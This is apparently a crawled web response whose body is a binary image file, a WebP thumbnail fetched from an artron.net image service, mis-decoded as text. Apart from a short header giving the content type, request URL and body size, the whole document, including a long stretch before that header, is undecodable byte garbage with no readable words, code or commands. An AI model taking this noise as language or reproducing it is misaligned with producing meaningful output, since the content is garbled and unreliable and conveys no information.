�UpY]и���oh_2KX8�����������ϹS��JMVN��TwC��l[��Izȥ6{R��^�z��Pp����i��̀�ԴRJ�-滻KI��qe��/�*t�v%5�1����i�jl��}2���^C�st���۽%�o����uA�'�����ԍ&�B�%d�}��{T��_�Q))%?Qvj�D�AN[���[��>{��4V����E�2J�l�F�r�Kz��P,.���疨$xr�����Csә�и�ltB�f�9���㫄�C�F0ѧ��g5�����9�F\�R�F7j�}�,��Z	H���Mp����S�;�PO0��bkli�Ia�������yrb	'MY��0P�(B:G�l�Ǹ������r�t�@�(2�%���1-�yb�����9o�k-���bsÚ/n�\�0
��ū�lu�{�-��/ۮ�X�c��32O̫�Q�w���@�_��A�>v���q�I	��/���$�!9H��g��df���Q�ѿ�/�  �w�����1l�{�7'տ���,��{��D��`�`�z��b��N���$�N<j`�Y�GٜS�vP0Ma��>�H��@��<��N���p�S�M;9ύ�b��a�٫���iO̪T��z�ftb��w~���cūȐ�Y�c��������0�G���cu�����* �=�z3�;z4J�\&x]��.�x��Bd����E;m�~�r=#ˀܟ�7�(^|������N ����Tw٤��O��{h`a�yG�]6���Ŏ<rI���������H��m�ZR��K�/�5܌�@�7a�?u����hs���9�{of?^q�ȑ�ѤE���.����A���\�K��o�\�3xKM
������ؒn�s�����(+R3ɋ5��]P�#X�_�%����{r��sT'�.�|D��)��x+U�z��j�rM�n�><�iY�_���,�3�nD��.7�8��x^��ש���ʾ����V8��}�W�h�"��}�~�!(F�T����M���wFГ����D�oP���XS����.~B�N	WM��i>�!��!{s��v���wl�b�3�P��s7���W�_��V3���~ 2��\ܯ/�X���)֮ ���)N쳷&.4Z��Vp�����hhq���JE�C������N��WT-˸[�J1A�D�
RU�g����8j� p�˿��3��<.p�H\�?�_z2�����ُ�3�s$+|��IV�C��&P�����ů~%!��NXϡ�u1e�����7��2v��o�0\���
����9�ݳ�<�*�yy��D�Z���ck��g���G��[�,�H�v������8F�y;r���d8~��)&�����x�?� �ۙ@����=��Tљ�W�^^��P�!�ѩ��UԲ@$0�MS(�?f���/ʼ�]�	q5��t=��DK���G�F���35��?UJ�ЌYF��$��@�S�xg�IN����p��z[�:��ok^�� Ǟ�.9�c���tG�z��'�k����X����.��6�l��?��U�甴�<hx�T���Ί�������"H<0Fo;%^�ⷸy(� ��G�=��D�+{lcڌ^ɪ$6Jϳ�ܓ1uzx�9��R�ʇ��`� ^�<�����Kx��ej@NB�A���/���f�E��-8G
K�e�/x�촳�p��N&�����q���K�}=����S�[��N��'y�=�L�!��S�_�JI�x��0桕P��0em]6cH?�w~\E=k,�YR�ϊ �=�<��܉|>0Gૈ~R������x�'@!�B����tt'ȩ` X�zb��W�v0�fc9ؼӸ�"��.Y�;�����䂘�@3�@�{�ͩDcPJ>���KxHA/g��T�6��mIY�@�5�e��.�V
U���-�5�5�����@��n����#H�N�E�Vf �7 SK���y�c��-��k%�'=��U��^�j؆���JF*J#G<��*�ύ�K	�Ha��BA!-���Բ��qiZ]� ��XJ��Г۾K�8�2�>3�o9��=�vV
�����Ro���B��|�8N��v�{����:�⡳�`��9)mgE[��K�V�9 I��#Rn�=�/�s��=ލauP  

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpg%2F202301%2F6e1b618e53c9f3f3a7e35ab1edc72e36.jpg&w=800
body_size: 71824
content:
RIFFX WEBPVP8 L P��* �>m,�E�#���``Ĵ�;�n�b]��N@m�h!�
7�d�������迾���������Y�m�7�O���5�{���O~hj�o���o�����?���c��5/����s��'���~��������`_������w�����?_�z�������v�Ilb�(������(��ml�̚�ԭ��J���ר��K}��4��ŏ��x%Zl[���
����iK\��V<S�ܕ���-+�?�A�Es��=��q:H�,[��WmI�� ^�g��� ���*���}��]�@Gn��Uh�i7�\��{����ߡ)'K�Pa�ih�g�=�X]��3��e7�
�P-��l�#BUayf�e��8!I@�,���܏'��s�����nM��T��ڤ0$������7Q��'�=n��ĳ�&�%��ʗD�HHn��c��g��C����BL�r���A�-�C�ZR2�;/��Ҹ�b�Y�س8����g�+�y�nh$j�yv�B#M#UWI�eX��=8'�w�����h"�1�m+OqʃP�V2}~��g��4����>;c�`������ ���\|ڞ�q1L}�!��婳� :w'�]�PK w���؜j�F��4�{fRW0h�����~�ٟs�#��D&���+-��)ӥ���R�i��{� 36��}&и���<��z0�Q���Ern�J��7ڻ䖃��l�����v��"OP��>��o�Rf�E*��b�����3����f����<���7�2yϚh����x�+��h䕘$�[p�lؿ�t��e���b{��(��py�"�6$W�&w?����b��������k�S�)޻�4�c�l�m �����1tr�!b���k{M�:�X8&����?�sU[�I^�����Ei|9��+b��I\4K�t=H���у���D1}�^<���-Mb'�H'L�5�'�vG �PN*è	�����JY?;��<h����C�����4��;��bwBn��UH4��lA/���\YD�	Ѐǣ��e�i�+&8��CRƙ�h��"�6�:���c��!_�>�YW�B?����Zf,C�\�a�E'��+������kf�z��1$EP�ox���P�~p���M+8����亐�]��/'[������[u�lĜ���M�\�	y:�7��YN$d#`RK{��f&��@?�v3��4�h�_1J</��}�u$�زEC�L-�:��7�c� hg�b^���I?�̙��]��~����֞�]���ߘ�nj`"�J�!;�R��ݍJ�w���w�G���7���n@8�}D�'�z�i���Z�ˏ��1��%����b����/��JS��PRGǃ��d��Kw�<<nG��(�U��|}$� g��L�=Ɯ�	���h��͋���f;I���UP��>���Y��"�}�d��d��oͤ�hVŝ��	�h�������R$�p�m��>�����i Z.�����0�u}���2ӕ)��`d���@6�`Տcޗ
�q&��s�gAm�z2�U��l�
���,�X�7��w8���l��R"�̑nY��? p�0`m��FW>�@�==͕J�sQ�v��g2�B��|�n��a��(b��5��z�
�e�e]�� P8�=9dz$3?��?��r�+���ݛ93W|,RvU��?o�4�^e��[z�U{��=Ѐ�q��7Z\�#�)�M�����3�
	�p��ʮ��{�u��Ӟ�!���J4���"���b(�%�=&�v���Z-��X���P�4��!>��u��M�Ō�+��J�h��Z�C�1��1p3���nQ��T�����Z�G�h�#N"����O<Mo�U�޹3Q�1X�x}�k�����L18�]��'E��EĐ�8m.B_:��X��W��Qv J����A�'�o��A��W��S��V���^S�kX6�ЮM����Ez�8���v4^�1��
$$u����`�Z�F�k�)`J���Nb'�î����e &�}�15F���/,���i����I�o��ݐ�*�H���6��z��%�ǋ�i�5;�CIhU-�f>�pz��ѭ���J?�9x�����9,8m7�ov0�_$.������8�z>��{#"W{�������)z]�\l6z&J*_�5�	:,��S˲q `ޏ��^��0����LiI���>�8����9Yu60�u��1�&R��FhYh��=.ݓx:�ܠڦ�"[F��d>��q��q$V�����eX��X�:��r�ΟQ���%:�B!'�^Ǐf�%)��Z����GL��{��т9�nd�!b��ӠͻE��
:}�#T�¤�³��t��3�ϐ�햎�|C#Xǰ�N9Sո?Rdc�X�r��d���4��J��oz[c���nC������<x�|r��s����71c�<��K��l�����w�"&�������ϗbU��B��>�W`x���(�������b�5��L��5�^�(�'Z�ًD��i�E�T�<_�>��K�)e�3�R�ԕ�H�\mO`%~�q�V�g��WѮ�BO��̂W8w�����J�9��b>qզ�Cd�v7�fqTqi.?s]`�n��eO	݋<���f�ljon0��m��_U�R�W�g�H���#c������*&F)�Ȥ��N�E��%5��;3�G�{"V�h����[J@�܉9�f�f&:3#�)���Jk��?E���%��߄�0�#��2&Rꋿ�|�&0H�gT	�������z�[]�Z�����/���^���(}�6�
0 ��dH �aI��ĊHꀔKϏp�nhm~����Ez���g�s�$�cCg�HB�J��G Y1J��M�]`���'��\�d
@A���W��xp5v�u�6�U�-u�}�`o ](؞��ø�����3؜��4�O\��m3b���N���9v0K��Ղ��w48�*G\�jZb]�H��w��8�Np��%����p��܏~�����Uߝ��q�:F��F��ԝ#�)W5Q�VjU�x��Ra�٘��R^�b,(D��,�eX��"�^{1��WY�GB&ƛ�q��+�������w��	8��f��j��1�w���AӤ��B썑o�
8�a�IxF�2�6�.�.�>:�}��'�R��
�s��56�J�������ZP�Xw���)l�7��30Wӫ�0ʋ�j
Dx��I�����Lv5�;z��Բx��&��آ%-��Ǣ���x�	o�6!p���ȅ���)i$�0cm�0��^��;�#�����k�9�Ay�V�@A��������;3�K�O�]Š\����{U2��t��o���Q4뗚�Y ީ�v��z�8�Ut0�y
�:Z ��*�U��&�6tD+� Q�ӝ��mw;#�����N7���M`��G��9�)����d���e�bo(4{����"�*�Ss#�����V�{G� #Gzs��Fi����&��3m�=�8�d�??�b����a�7\df��	Q�P�|�=�P�{9���_���Z��oܐq�,ډ���]�oIB���C��z�Cf������}��`�-��*���a<G���3�x����\�+X�_�1{�@B���Í���47R1�n>O��}K���o�|E���Z[�]��$� ����u�`L��2�r�r�`�aĐ�Zg��)	&���,`K�kfx ���RW��1�B�?�b.�}����`)0���k�_u�W\��u�n}�ip��f��*t�v-� ��8a%)=�i�7T�6�,�ص׫���o��Il��V~���G�7Y�f���BT����%�wv/����IjӢ�/���%}]F�p&��j0��ѣ�7i�i�^����d�A��IM�_"�)��X������?ǩ,��L:?����\Q�@7�#�	��p/�n�|AXΧ�!B�je\�^S����5��j$�,�ȅ���;���|�Ha�UR�G�kd��{�Ө��=������T}D1����ñ���� �Q�:{`�͚ ov����T�Aj�˩U�J�$�	��X���{�ǥ�W��q�֖�Б����D\m�JQȔ���n�Ɗ˄��)V�#�-9�ꅢ�5e�T��F�+����>f	�3N�G3 i�f�}���u���{ d��b�1��Y�@������k"K�m�jl$z��>��+!S�o29F�1�g����;4�V�-U�	h�<
�	�>��)�h�f������������Z=�p����'s�U�$sR��h��8�?��K �!���p=P)��9�t�y�R�c�t$�Og_]Ea��l1��q�Q)��|����M. E���L������9)��Q�ѯ)�f !�d:����"'�:��b�P���Qf!9��J�����i�.6��IZC-��j�hJ��/q.�9��B��/�1SD�HA��%,�h� ��&M~%l�U;N�Tk���Z��jcG�r�m� �;���7I�V��c��|�}6��m刕��dSLy�>Ǻ���K���$'BE�ж@�����azRA��.TD~�ܹ"(�|��nx��P��G��1$�r�=�p�SCN��`��DHwQ"a��=[�ۜ����*�<�����_�gW��o\�FVА̊6�W4V���N$�왔�o��s�$ոs"�>^<����`{5���T���r��-n?�y�Eb�C�5�S�i��{��d'�=v*r�k㒡@��
�F�}ߦw�5���i��p?ArX��ެ9�ڧ#!�1�6=QV�S�M�p��f�{��|�Ï���;\E���哽?}�@L��ƨ~��s�3@I޵�Cc�}vx�O'x��j���ڹ�7수.��r�~�3�/��a����ƃ��B����9	��0Gw�[���ә�;�� �{�	�̫L�6�DLW~���ڴ��b;1��v����6ubz6@�T���V���a���N-h����'yk4�������Y��hRdZ"9�ZX�@��P��փBJV<�ߍ��g��u?6��C���t x|
7}�
 D[,T�e�A
�vIS�h�7V�y�9�-v���>�VZ�jCp ���+$	�mO�kfxm	tl.u���ۢ��Q�F-�mֆ[�-�"��y�7$� }�6Q}T?*�zы+x�,����B��YB9��4�cI9�#��i-v�U8�!�\7/��,�Y�L�ɚʘ��[:$�]˕��q̼n/��=����ct 's��p�) ��쌅�n��K��B��r��R�e��;�	�X�d����eq��m��O��!���/vf���*��hUc�OꙒ#M+��2,A#\?ޅ�"K�J�P��b�Sz֮Ȑ�G�9Oy2R��8H���9���>�C����^J$4L�*m86�����C��ZqN0S��9s����'Y�8�XJ�~��i����@d�.^��`eI
�.����G��m���9�/� �ϲ�%��U+,�b!�2�~�.�Nh�,�I��u���y{�0����z|�'�٪�E��%��B{D�.�P�#�e��Uw�����_9�N����]Sqk)��޳�ʫ�X�
�H�
2k�18����R?i� ���/��!�_��i3#�O<����
j��I��� �@�U�M|+`���|��Y��n!�a2�����pS24iڬ�Ү��e��ӋY}j��C��c���"?m�hL�v��~Tt�V�3҃E�x���
�6��b��{��(�\�]IV?�Y�粌���҂��̦9��E=-�����0)t�^�R�ρ
3.:���V!�ߋ'&��_�7)�N��ȵ�ec����;d\�O��D]�C�ML��kم�zY�&ѿ��i�3{����%�Y0�U���[yA�R��*u��&�� Um��tI'���l̘[������(�B��m�Qz�����ⰼO ��e��ũ�`z8��53�G�=�?J�/ؼ=t/Aᲇiޚ^\G,ܩ�E�ާ+�ÔǙ[�\�vQ����(ƛ3ժ	]�Y�B؍E��↤$�Z�)}����
�<n��TF�(�'T�A��Z�W�-�&я$�At���o� �j`ɲ������+h+Z7c,����C��ʡ�3Z��~���Q���a'���1�%&`��p!�_gƢl$Q�Z����O�|�{X�Y��L��D��D��J���7_���֝��O����ͮ*�?��� <�(791�O�[�6~��5;��)s�!�dΊ�+d��'��������[�=�ǯ�9��	������ILHg��>��Bo�I enb?g�G�뚘�yt�c>����{�pm�F�CC�ӛ=rL֑i�}O}ϯ���/�[\���L��ݽ.��p�8���/�Y_��b�\��4+�l$���H���F@V�v��rf�X���:�)�}���F���\�y%�ԫ����'�q�Y����-�|J�4��<����)�w�׸y��F��aG�r�Tb<)h �ש�d�a���TK�rE^�������ys�5 �I��+�.@�L!�n�e|޾4N�����0J�̇Q��;DZ�d1��as�f�E	�L�؄�Tw�Ԩ]>�:���E�BvOJ4�!#�%&�I_V�[QBnh3��a��w���lQ ��b��ق٨���={�'��h��*����X��`1������n��؜�~[Zx�h�-t�V/����M&,���	7[t�0���h�����l�2���Q��j�(�^��_����+:L��Vp��i3���	�9w�����c��V�iD�k;>һ�x��С�(ͧHo�.$E%�$�C�~���Q�#��R��P�9�D>����ް�V�ۗ�[?C�շ��Ctč��N��QQ�m���;2��S� l�D�}-�T����CqFTr�8��hi6�dxB(�I:Oi��el@�to��&�����t�*V#4��� - ��f��xZ0���ȿ]z�8�,��(���B?�>���V�.(�	2��7@j"9
�n]�Kދ�F�Y�Q���`�Į���5����TW��ݞ�
[����w�+��<��ڇ�����3o1.S���We%M%�7�G�U	�����d{+�cK�/I�>D�5,{ ��)�jx���+�g*�ׄ���~�5�#4	�v�`�!���y�=�
!��c�	��q�4t��u^����Sa���s�Πy�(g6�{�'�Z@��Q@�'kgk���x��2[�Q'����Sk�T(6�s��ࢺ�>4������PL�i��=�W{�{|��I������?:R2����EL�L� ��*.�v�l�cn�����fo��gjU)�#۶�xۉ9�w�s���������:��+"
fh����w
;�L*�7A�@8�rY���F�~eF���y�u@�n�]vr����g��ݡt
��ؖ Fw^%	f��+1�;"{�ָ�����I��B�M�&U˿�R�;���D�������ga�����s9H
B���7�t�X�A����{}��M�B'I`ZX�����֓)�O@ͻ^�r̦~�]�� �9b8P�a	FF7\��qn�,u\�:m�~�j��9�
����mY�A% �":,�N���֓��ew��R���v(NO�@�s�=#$�����FpƉ� ��w�x������Q�`���&���q�f:��tT���ƕ��f�鎚'�֔�<����{'>7N�fMט1U�7l݉��P�,�������\}ԕ��99����l�]GUE��TY�m��V��TX	�]2�þӍ}��μ�D�ײ!?�T�eӝ)#�폽�Ã�����l����H|y��h�,1QH�i�}�֝�"'|!�jѱ���z���0���"��l�������;�?�ٜ��.
� *�9ŸN(R d���� ����3Iz�E�@B�"3��9�UPFV2�P�q*��^l
���W��V�@�;���s�w�dkT~,}��J�c��Ε6�} ��)�(b���U�E������vr.a�X����y$Y�β�i�R��5�#�_ �uK������T�
��m��#�ز��@���(,?Y�K�x����A�b\k�u�?Q���o�N�.������dQ��>�-�w�HB� l��p��΀�����T����0-���A7�{�N�y��,�����U�X	�P�+�gI�[�{����[��L����6�6V� 82k/Z�m��?8w�����w���a�M���tU	"b�;�m(�������48m�TC-�����,����̌#��4TNLZY��.�* +�����!�@�U���A1h�p�QTL/i�{#A?�� �`��1�sZ7��DטK�d�����M�),D�@��������.��MO�Y�B<�H����Ϫ�j��m�پtt����ɼ4�u+�FbC$��$��gF`���KW��5n|�]�7�[��TZS'��S��*4f�@c�I�KU>(��ƕH�Y�I�ݷ5��Q<�D���Cw�u1�y:3���A
VBL��� �ɱU|�bS��\����?^.a!	3˄����7��K ���e��U_�Se<�ȓ�� 9o��!�&���}V��� @����(��$#���������KJ9�d���r����>Ƌ`_W��,�7��Ze�;��^7�bv����C�84R�����a���dup���"���	NT���j.7Ϫ�TL��N�3{�x[���)4�2%����b�j`S8,�	6�F�2F;��|��5#�c+س,�1�δ���Q����h�umWa��x�Pһ ���τ������I�U��t�@���[Bݵ�q��V�6s8�סOU!贱X~�������}��Fۯ%5��t���izLo4��Y0�pȤ�������u����8���E~�|�.�,;V�#����k)�#��^��o��@�n�O�!7JH��Na�\im�oY�L�.F�@�4������n�9z8t6��k�|h�P,tJ���dPg��At������}X������DZ��璻yg�^���,���9~��S�d��+�� �V����������ېt��� �Ǆi?��:.��2�Δ���.WcX��bh5-q{�cK�9z�x�~�n�1�}=z�/.�; ��A�`�shu'ۀ�:="��-́���؛��劳���kNA������+��ͷ9.F�z&[��$��De��'�o<�-���f &&fy��]I����z�B�I-���'r�� c��!V&��ST-�R�c��Ͽ�#=���H�)z=��lL��(�@ߨ���{��9f ���k"ӭ0mj~�(��BѴnv>5n����WL^{xwC�>��ڽ��ʶ����ě����F�I���v��O���gP@Rn-��WQ��{0aŤ�Z`�Ø;��7����P���1�T�p'��bq���e2���;�l���~�vOS�0������=!g�0]�{�^�}|:���m;	Ѥg;��1Ɩg�l��`��ܱ����~�尧�M�ܱ5���C{ ���[p�}s[���ݤa@���c˯(��m����}��agwR��f���c�Q����F���;��@�9��s7L����	�KO�na��Lu��G�����x74�'�	33|��?^�V�nO�D��g�÷�kr�W*q[��6��H����,
����|]tN�u���#�Q��r��9�,�v��K�'�d�He�n_������(e&�S��R%���
�$E�"H �J��HU:��J�l�/)�:Qz�)"��n�)۴v}�9�`@�zY)o���J�����^�X�&pN��������BIA<#@��5��C��W�ΰ����y]�OK��2p�x�\:��_|Np�Z*Y�?e�m
m|���;S�&!��_l��{�	��_���Y�B����Q���]68�j��P�F�-�D�L��W�c֣'{��;{ƈ�������nQ�����kzM&����Fm�-�@��qE[%����S�;X*V!M��w�ۖ����e:I\�D�S��N������R�����s�ٲ�ȗҫ
W�O�m��,��l�
z)�Ð��{|��@"�5`ʹx�0�nъ;F�����O�z�J&�>L��S����.�m�͔T�p��E��l�/o��I�lojyWb������#����j��N��ᩊ[����Z;R	淫��yd���	���>'��5;��m]\n�P����XE��8=��!(�0)�ë�<Ҵ��.��.G}��fK	+�:X�.D;��!����f {�k@�]��s�QuhN��o��_�y_��˃7����PV[�$Ɩ;��lw�;����0���,بpfn�y��4�Pe���ULn|�w2���	�z� ��jq!��}нs�U�9��p����E}���uI��:�A��y�`\3~�<�2��Y��K��e� Vv���q���!<s����YR=�6�%]�rE�֭�Dj�{4O2u���Qӫ�
�?��L	0�
���95��"��#�9���1��73�����W	�f�`5�s>L�c�DQ���CJ���QƕRjLhL��8���9_�VM���~�Ȓi��ى�G��a��&��h�4K�酖[���A��p���n�tG�I�����?�������ϲ�70��~ٲ�5q�E^���?o�\�rDuI�"���;)�zѨZw43� U�� iu-g�nӺ�Sb�1����H�$&���əp�J�$j���?&���p������� \Ξ�s�1�FOgR���2V6��C�`F�r���;+��\��m�i4�}-��O�K�Y!���};��w�bz;yF��e��N�\lș����2J�%y9s_�kmȪ˽e��0mU�@��Q^�Q��Y�J�kc���M8Ԏ�5%.�h��C��|<�A0)�́�|^ZkI��1Ӄ�3�� &��k+Xv�_֚%�;�����	�p��H���h�7	/y� ����)ym���\.�>��.���ꮍ�˗�3�At9���%}
�e19����ù�G� v��C��ʙ��*>�(z�F�yj��O�ux�5�X�������,O�>p�׮ `=f��{���b�A�ԋ�Waw!���>�`_�z03��6�}&rN�#��x�J�u-��W j���	�l�Q��?I"�����=��L�	xM��$,hN��sk۝��w�L��p-2��+R-x��s��ɼbp5��6U:(G����e���e�9��襪��c�m(�~׮��Z���1qU�a�D60�g��������lP��@�*J�{.cq��q*[G�7�II\?Mr$͡O!R�����Q�f�������U�!5�r�|U�����Tu��Ů�\.�p!���ӌ���ƻ��c8���y;ج^ɐ��NHa<73��SH�kвD�I�E�B�<`gᲷI^�O� M �p.R	Fn�|C�Y���r�K��a fS�c��7z"PrG�)P��>؃�iB%\Q�8�m�g�`a�Ѕ.�y����3�@��A�Qr8C���΁���_��m��bW�����R�ݤ����C��O�ίA������Y�~����j�����6{	���"��d�%�asߗ����O*H��� ��2��98��5J�Ӝ�S�L�N�Ƞ;�T������7[��o���#�_1)yQ��סں�%�C�;�r裎z{E��:����n���S=($�\���S�D��2+A�?{�Ad�.z1�b��RL�X@�:
�`,`��k��C��ƣ����sF����Q�"�o���R��y F��:��U�I{*�Ŷ���xp
Mi��}�#�Cr��RE�~[b�!4sf�r��q2����[������-�p�� /+!���L��ER  J�	$`�JP}��Ę���;���xC��if��̴���c��]t�K�+B��77t� 'y�%��A�~s˟����L=>D=�ݙ�Z?�Bo�c'��^<��2�_�� ����k�1$H#M���뿦�����+HfT�����!�Y���=b"
uP/;�Zs��� O��qDC
�|l���9#ǔ�m�b�W�J�v;Y��9uK��!���WU�m�C%�"p�Z���|��n'�s����5�Dý�8픶&�f���Õ3Te�����M���Οҗ�& &'�)�B�&�`�O8���iY���)m
!�������~�]2������P���8z$����5Y�����+���N���[�pe�)��^E}�y�a�ڒ��B�]�g�Yyz#2�sg�+	`"�@�Q��`P���B��� Pm���"w�� v�<�]&|�O�D���.P)�@�B�z���;�7�Z�:f�.t���� ;*&�57���a
����}� �Y�c�K2
[��
����Գai��� �p?�7��u+B�N��<�����C�fH��Rc�A7���n�Iߑ�H�Y*����ń���zE��!:��*V����et���� �r���L��*AP/ж	gF�I}��;����?�+mc� ��l��q�@�>��fM@?ÊL���Ջ�Rˏ)��VRUe�2���9���'�hC���g:�I$,"��,5D�p��HU�������Ղ+��J�\j�Aŝ�[���ښ��� ��܊$�}�~F��.a�P}���~�ڨ�fA�g<X������ O�FNТ@Q���}뙓Y6~�"B�.��ȷ�3���jG��ԚEM�_$��U��u>�&W��^�i�hM�!)��;��`�F�ϼ���4�>��u��@��M���E��f.�3?1�5x�lރ��Z��x��bZ�a��IM��<�A䬝�}��`|�ڰ�*��!f�� }���ߌ�wR����*|~꽵Ѝ3�����}�L$^�Ԍ�(� �9e�Zk\N�W+r�E��F���s1�ՠ�C')��1�ae�sS�/�����I<`2
S�X~w=@���)dJ�1�8���tj)��Z8꼑���}%���z	�`F<r��2�M������1��S\��P������i��&�m݀�e>��2��:�֧�
?������17X�u��i�'�z���ط'pS��g�DH���f�׎�_7V��?@�7�����P\�]���{��bc��7��N�S�/���73��M_��H�v�G��tފ۴GD�U�/́�6�o�l�g�:�e��unğ��gV>�^{�X�+o��`�-�Rz�i���nj�?��O��IRѠN�����!e�'`�w��W$���ːX@�I������ɉ���Ig���*2n��e���a�Q�U�mov�Vt&r��A��f�~j՞,�H��:�܉��s���N�����)���c>���:�f&��Є���Q�{9��G�sV[�o�GحX�G�@�m�Z�n�ԛ�F�Ig���	J�dy�v��XP�i�
��WE}��1��g3���l����4Z>E�b
�ױ�Tk��hN���¼��oeJ��v%W]y+|f�Ky�8�Ƀ����_{k}�1��,h���]#!ʿC��R+Т�%�>�Q ��ڣ�K�x����ڎ�gh����[�GqpӨ
�b�[�iz�%�C�>/~]�T$�[���S�6G�u*��E�qb@�_R��C�Ԙ��a���o�L�ꛓ���	�
�&]Qǣ7d����kj�����G�(U5��J�X���I�2�����b���-<�e�rv��?z�,��B96c*9�g���ٌȨ��hp���pU�I`��������*��a/�(��$�(�P_��)ج��oy��'t7����֡��<^{Ud�QF7p���/��R�zX,�"N�����8��5��$���HJr\O�ʘj��Cߒ�7�Li/j��{�F�\D_DWN�{b�v��)ĘjE��/����&j�ذ�\70�w�VQ ��t����P3p�%LY����p��,�����H���励�$g�>�i�s�`ɾy[����]�mv�����*������N^�����M�H�)/Ǵ�d\���Q3tti\�\י� ������4�>�W���z��6K�Tש�i�L����U�l:��_�䑫��Y�^�XwIIk/� -sO8����X�v�_:ٝ{/��%j��g��SHYsxl�0ud�(څ�� �G�G�H��L�+D��<҃��zǭ���ĳ1�3@�r��mP~�W8@.��)��wz�lp��������=�Ĕ�im-�;�U��h8�D��k�7�!��\�x�{���蛐8�~�� ��o����L\AF/R�L�i+�nA�.#N^�MNx	1���5{�
�l#\<����k[�D�n@c� I�`��G9�|)�?V3�G�b�B^-����T��r�z���V����(|سN�� �Ed2�Z�)1iQ���"E\�D2�(N_�A�qq�7��;����-�M���8)�:��Ý3�:B�����P6�1-��Z��#
����3�E� C��\er������ܫ�Z��W1�'��$�c���&�JYaBKU�qi�%�W���/�"�����mo9�X�(�&iWL�Jr�F 䳔V�1�o���u��(4�g��Q�R�	B����	�o�7�qG��v%���@������)	�uG%��m%�b��� 7d����U�ir���Y^x1Z>:y����賝o��lE����B}�T7q����6��soR���R0�"��6r�Z��ra$�yUŎՇ�a?Z@�5�%R�4�t�?�)[t��sP��.w�F_8Rt���ư�����z͍k��EF����RVD��3;�zbl;�&2�[�F�g��i��������	�Eh��!;��qE4OK��K�����A\���/�E�RIc����׶�q�R�Sg�wФ������z��8�9��U���Y��viV�gB��*jEi���Q�[�1�pV7|q��+��D��Ѣ��l*�)�).�4�F�m!���&��8ڦѨk����3��ڃBH��;� ]�.�$�)�n���6^$�V]<�L� �cr�ޫ�w��I��3�Pl��+4V��}�� ,Pub7� r���|Z6Ůjm��n�&�p-g�0/��;6|�g�
9��5�� ���-N$�F�>��u5�;����gl�HΦ�[8 ��r c�(&o�����Uv���G�z�``dF���iM����J#B���i���6H}�R]��;}�V5��f�0D�HЙS�����B���gVңDWC�̓MUI��m�T힡+��3�'��z+���,p�s�Gl���bv�y�=ĸ�3����� ��U?�yGNx��Pـ��f+�7i�.0.��M����)E�o�*�RT��s-��
�O-����u�L*�/�>��k�p���h�I}����-�!r�6l�s�?��@]���e��h[؉�V6Gѐ��f�B*���M�7���x����P�x�^�u�4�I4|J��[�UۗXm���S�)!4	mk�m�*e׍1�7�� !aR��6�$�$��T����*c���?�1��T��7Y�ԬExog���j���1��r~q��]Y
���z��3�*c�W�n7�B���d=����P#AFs��J�$�D��O|�� c���.|�Re��DA��/Fz�̇�0
p[�J�d��v�L��v-��`���1KT&��֝�3Zk�(�;�(�!7h�#��)����H|�&f A.ۖ�I��Q��ja�o�ov|��f��*U��cIR��d�Đb<�6�E��X�+�Ù�މ���^���J����͠�����ն�̃��������U��p>��2�r��%U���i@�i&��꩘2��^��"�o�)�� )_OO����<�x�mS���A(���9� ��fkΦ�0�2�)���%��!���/����@h�P�mK��[s���ݿ~elҨ���¿T@A뻳�h��� �_�i�h��Ru �l����*)E��z��*^T��h߭ˡ �t[_3]c��~����eg=]*aӰ�3��1�DdhK�.��Q��G�2*��u`��� �ץ����ag
-ˉp�}���s�oIE���4�>�����ܯx�W��}��+m����[}����h5f���fɻ'Q؛��N����`9����Y�(y�*<k��xv%����OŎP�ă&�;�zW��.!��}nP��Z�+PĲ�K|�7�M�A�1�>o�T!ۋ�eJX�{���+h��F@k0�Eb'0'��Q) ���x�D� ��.��PM�+�����!s\�Dϵ-")��ɓr��
�GG�	VU	�d�ō����;��_nG����勵�2O,^�W:�.�����C�:��z��h!���J����;w�4�Qߩ�����P�K�bR�k/30�n����k"ֶT
'_ׁP-��y�2~��W��̃�$B�����-������0L^Ke��3��$�uM��S�v�G�o%��,^L��M9�C��Z�X���}밿���/�r����բ/���	�# A�bc�8{���Y��C��oz�IU�H�N�X�ǌnҾ�/{{�����K�MzM>��D�gFD7��]���9��0Z/u���rҢ�c��#)�F��
����"]�l֙����u���hy���֨�6�*<x�I�o2�Y�n���֌x|Fp��o3ֱ���
P�������oC! �z�5�~:���xf"�l�4G��ыa~Dw�e<RP\�)l�s2���eq�-P��Ɉ85jc2�F�4V��dK�{N�D&�R�qnYx2���>�������ZW�G���Q�<����1Q��
���C��&b��I!�ϒ��/8�[���@gT7��Ƭ�����B&��١�KhZ=�Y��4X/`%g�~��1��G��OI|?��
wn�����]�ƣt��.��+*�!���}0s�[ʝM�%�P5�A���YK�d�D���k�<)o8q�0�6v��)k!�y��"�>c-i�#%����i^b��,gU�A����k̍<��0��ӡ��6�;!Āٟ���C����t�h����߫\��~�QB{���2����=���_-b<���5E��I�CJ�\�"Y)�b�ڐ��{}b4u��/=� ��R��˳��`��p?��3̷�ߎ*r��u9��wD.�E��$�U�~����9mq�ӟ�-�E�)Ȕ��@����ݵB���!փpm���M�o�2�p��ǅ�b[�x!+C�h�5����Cġ<��-��;��2�dS����Q~��#�Tw���m��{��kK�6��.-�J�t6�
Gv�i����ڞD�h��v`�2"*������i��xF
dT��7���韸��3��ê#�0�A��'ﭻS�#�l��/j���a
-5�o�G^¬�c�"xK/s��\��k���<
Ё���`J4�v��&2wױ۔z��ZyuC_6/ˬ����#}W9 ��
��|8���~���P�*ߵC�3Z�n�?�76��Xm����	����+�d�z��w�P�t�s҅ĉg�ҏ��Ts-��g�m
y�����O^�G��u��n��7�J���(ËV��Y�Z�h�g K�m���S$*�� �^����L��Ưf��s����q���G�����oᔨ��I�S�l��Fj.c��M�O�c_)����o�?�^K�V����x� Ht���}߰�`Mo�t]��qod�dz�,p���MW����z��S�%��M��H�Q�$�H�)��/FY����� ��SP�u�$��ej!*.�,ʹ����ZĴE&`��1�|��<�z������Y>����~%����\�ޥ���	����R�#4�5�v�m`a�T��T��8�����L��t_	o~��
5��0>Z(�69sT/��%G���01��R��\���?V�<�W.f�a�l��{P�|P��p��-��I*V";H�����$R`_EEH1>QN
